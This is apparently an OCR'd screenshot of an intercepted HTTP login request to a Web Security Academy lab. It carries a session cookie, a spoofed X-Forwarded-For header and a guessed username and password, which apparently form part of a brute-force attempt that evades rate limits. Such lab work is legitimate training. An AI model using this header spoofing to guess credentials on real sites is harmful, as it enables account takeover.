 POST /login HTTP/2
Host: 0aff002403e18a5b841d7d2b00c90011.web-security-academy.net
Cookie: session=H30uIt6JDiUKBeEfKcEpLTcFrzvyIM6q
Content-Length: 37
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0aff002403e18a5b841d7d2b00c90011.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aff002403e18a5b841d7d2b00c90011.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Forwarded-For: 127.1.0.2
username=analyzer&password=jordan